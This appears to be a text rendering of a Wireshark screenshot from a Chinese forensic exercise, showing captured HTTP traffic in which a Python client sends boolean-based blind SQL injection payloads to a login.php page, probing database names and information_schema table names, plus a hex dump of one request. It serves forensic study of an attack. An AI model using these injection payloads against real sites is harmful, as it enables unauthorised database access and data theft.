 检材_网络流量包.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
393569 135 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%276%27--+
393606 135 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393614 135 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%277%27--+
393651 135 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393659 135 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%278%27--+
393696 135 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393704 135 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%279%27--+
393741 135 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393749 135 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%270%27--+
393786 135 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393794 135 192.168.22.1 192.168.22.139 HTTP 289 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27%2C%27-
393831 136 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393839 136 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27+%27--+
393876 136 192.168.22.139 192.168.22.1 HTTP 1227 HTTP/1.1 200 OK (text/html)
393886 140 192.168.22.1 192.168.22.139 HTTP 396 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29+
393923 140 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393931 140 192.168.22.1 192.168.22.139 HTTP 396 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29+
393968 140 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
393976 140 192.168.22.1 192.168.22.139 HTTP 396 GET /login.php?name=lucy%27+and+substr%28%28select+group_concat%28table_name%29+
394013 140 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
Frame 393886: 396 bytes on wire (3168 bits), 396 bytes captured (3168 bits) on interface \Device\NPF_
Section number: 1
Interface id: 0 (\Device\NPF_{A651886B-6B4F-4633-A166-F3D18FEE9FF3})
Encapsulation type: Ethernet (1)
Arrival Time: Oct 24, 2024 17:28:24.931896000 中国标准时间
UTC Arrival Time: Oct 24, 2024 09:28:24.931896000 UTC
Epoch Arrival Time: 1729762104.931896000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.000031000 seconds]
[Time delta from previous displayed frame: 3.951412000 seconds]
[Time since reference or first frame: 140.001022000 seconds]
Frame Number: 393886
Frame Length: 396 bytes (3168 bits)
Capture Length: 396 bytes (3168 bits)
[Frame is marked: False]
0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·
0010 01 7e 3e 64 40 00 80 06 0d 39 c0 a8 16 01 c0 a8 ·~>d@··· ·9······
0020 16 8b fc 97 1d 13 14 b4 ae 1b 75 41 4d a2 50 18 ········ ··uAM·P·
0030 02 01 55 fe 00 00 47 45 54 20 2f 6c 6f 67 69 6e ··U···GE T /login
0040 2e 70 68 70 3f 6e 61 6d 65 3d 6c 75 63 79 25 32 .php?nam e=lucy%2
0050 37 2b 61 6e 64 2b 73 75 62 73 74 72 25 32 38 25 7+and+su bstr%28%
0060 32 38 73 65 6c 65 63 74 2b 67 72 6f 75 70 5f 63 28select +group_c
0070 6f 6e 63 61 74 25 32 38 74 61 62 6c 65 5f 6e 61 oncat%28 table_na
0080 6d 65 25 32 39 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b me%29+++ ++++++++
0090 2b 2b 2b 2b 2b 2b 2b 66 72 6f 6d 2b 69 6e 66 6f +++++++f rom+info
00a0 72 6d 61 74 69 6f 6e 5f 73 63 68 65 6d 61 2e 74 rmation_ schema.t
00b0 61 62 6c 65 73 2b 77 68 65 72 65 2b 74 61 62 6c ables+wh ere+tabl
00c0 65 5f 73 63 68 65 6d 61 25 33 44 25 32 37 73 65 e_schema %3D%27se
00d0 63 72 65 74 25 32 37 25 32 39 25 32 43 31 25 32 cret%27% 29%2C1%2
00e0 43 31 25 32 39 2b 25 33 44 25 32 37 61 25 32 37 C1%29+%3 D%27a%27
00f0 2d 2d 2b 26 73 75 62 6d 69 74 3d 20 48 54 54 50 --+&subm it= HTTP
0100 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1··Ho st: 192.
0110 31 36 38 2e 32 32 2e 31 33 39 3a 37 34 34 33 0d 168.22.1 39:7443·
0120 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 ·User-Ag ent: pyt
Frame (frame), 396 byte(s) 分组: 453844 · Displayed: 25639 (5.6%) · 已标记: 11 (0.0%) 配置: Default